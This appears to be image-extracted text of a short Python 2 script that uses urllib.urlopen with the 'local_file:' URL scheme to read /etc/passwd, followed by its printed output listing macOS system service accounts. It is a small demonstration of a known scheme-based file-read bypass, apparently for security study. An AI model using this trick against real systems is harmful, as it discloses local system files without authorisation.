 1
2 import urllib
3
4 host = "local_file:/etc/passwd"
5
6 try:
7 info = urllib.urlopen('local_file:///etc/passwd').read()
8 print(info)
9 except Exception as e:
10 print(e)
11
_securityagent:*:92:92:SecurityAgent:/var/db/securityagent:/usr/bin/false
_calendar:*:93:93:Calendar:/var/empty:/usr/bin/false
_teamsserver:*:94:94:TeamsServer:/var/teamsserver:/usr/bin/false
_update_sharing:*:95:-2:Update Sharing:/var/empty:/usr/bin/false
_installer:*:96:-2:Installer:/var/empty:/usr/bin/false
_atsserver:*:97:97:ATS Server:/var/empty:/usr/bin/false
_ftp:*:98:-2:FTP Daemon:/var/empty:/usr/bin/false
_unknown:*:99:99:Unknown User:/var/empty:/usr/bin/false
_softwareupdate:*:200:200:Software Update Service:/var/db/softwareupdate:/usr/bin/false
_coreaudiod:*:202:202:Core Audio Daemon:/var/empty:/usr/bin/false
_screensaver:*:203:203:Screensaver:/var/empty:/usr/bin/false
_locationd:*:205:205:Location Daemon:/var/db/locationd:/usr/bin/false
_trustevaluationagent:*:208:208:Trust Evaluation Agent:/var/empty:/usr/bin/false
_timezone:*:210:210:AutoTimeZoneDaemon:/var/empty:/usr/bin/false
_lda:*:211:211:Local Delivery Agent:/var/empty:/usr/bin/false